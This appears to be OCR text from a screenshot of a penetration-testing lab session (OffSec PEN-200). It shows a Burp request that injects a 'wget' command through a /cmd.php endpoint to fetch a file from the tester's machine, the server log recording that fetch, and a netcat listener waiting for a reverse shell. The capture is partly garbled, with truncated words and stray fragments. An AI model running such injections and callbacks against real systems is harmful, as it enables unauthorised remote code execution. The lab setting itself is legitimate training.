 Pretty Raw Hex \n
POST /cmd.php HTTP/1.1
Host: 10.1.1.1
User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type:
application/x-www-form-urlencoded
Content-Length: 40
Origin: http://10.1.1.1
Connection: close
Referer: http://10.1.1.1/
X-Forwarded-For: 10.3.3.88
data=wget
http://192.168.45.203/test.txt
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Mar 2023 19:54:38 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.4
5 Vary: Accept-Encoding
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html
9
10
Search... 0 matches
INSPECTOR
Done
211 bytes | 146 millis
ocket error or timeout!
socket error or timeout!
ocket error or timeout!
ocket error or timeout!
socket error or timeout!
ocket error or timeout!
ocket error or timeout!
ocket error or timeout!
ocket error or timeout!
ocket error or timeout!
ocket error or timeout!
fish@kali: ~/offsec/pen-200/labs/IT/10.1.1.1 73x19
┌──(fish㉿kali)-[~/…/pen-200/labs/IT/10.1.1.1]
└─$ serv
by using wget to perform a web request.
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(fish㉿kali)-[~/…/pen-200/labs/IT/10.1.1.1]
└─$ serv 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.11.1.251 - - [25/Mar/2023 07:55:28] code 404, message File not found
10.11.1.251 - - [25/Mar/2023 07:55:28] "GET /test.txt HTTP/1.0" 404 -
──(fish㉿kali)-[~/…/pen-200/labs/IT/10.1.1.1]
─$ nc -lnvp 443
istening on [any] 443 ...
Exploits